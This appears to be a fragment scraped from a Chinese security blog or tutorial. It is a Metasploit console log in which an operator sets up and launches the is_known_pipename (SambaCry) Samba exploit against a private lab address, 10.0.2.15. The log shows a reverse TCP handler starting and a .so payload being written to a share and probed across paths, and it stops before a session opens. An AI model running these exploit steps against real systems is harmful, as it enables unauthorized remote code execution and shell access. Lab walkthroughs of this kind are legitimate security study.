 msf exploit(is_known_pipename) > set target 0
target => 0
msf exploit(is_known_pipename) > RUN
[-] Unknown command: RUN.
msf exploit(is_known_pipename) > run
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(is_known_pipename) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.15:445 - Using location \\10.0.2.15\models\ for the path
[*] 10.0.2.15:445 - Payload is stored in //10.0.2.15/models/ as ktQjMWMq.so
[*] 10.0.2.15:445 - Trying location /volume1/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/models/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/MODELS/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/Models/ktQjMWMq.so...
网络安全和信息化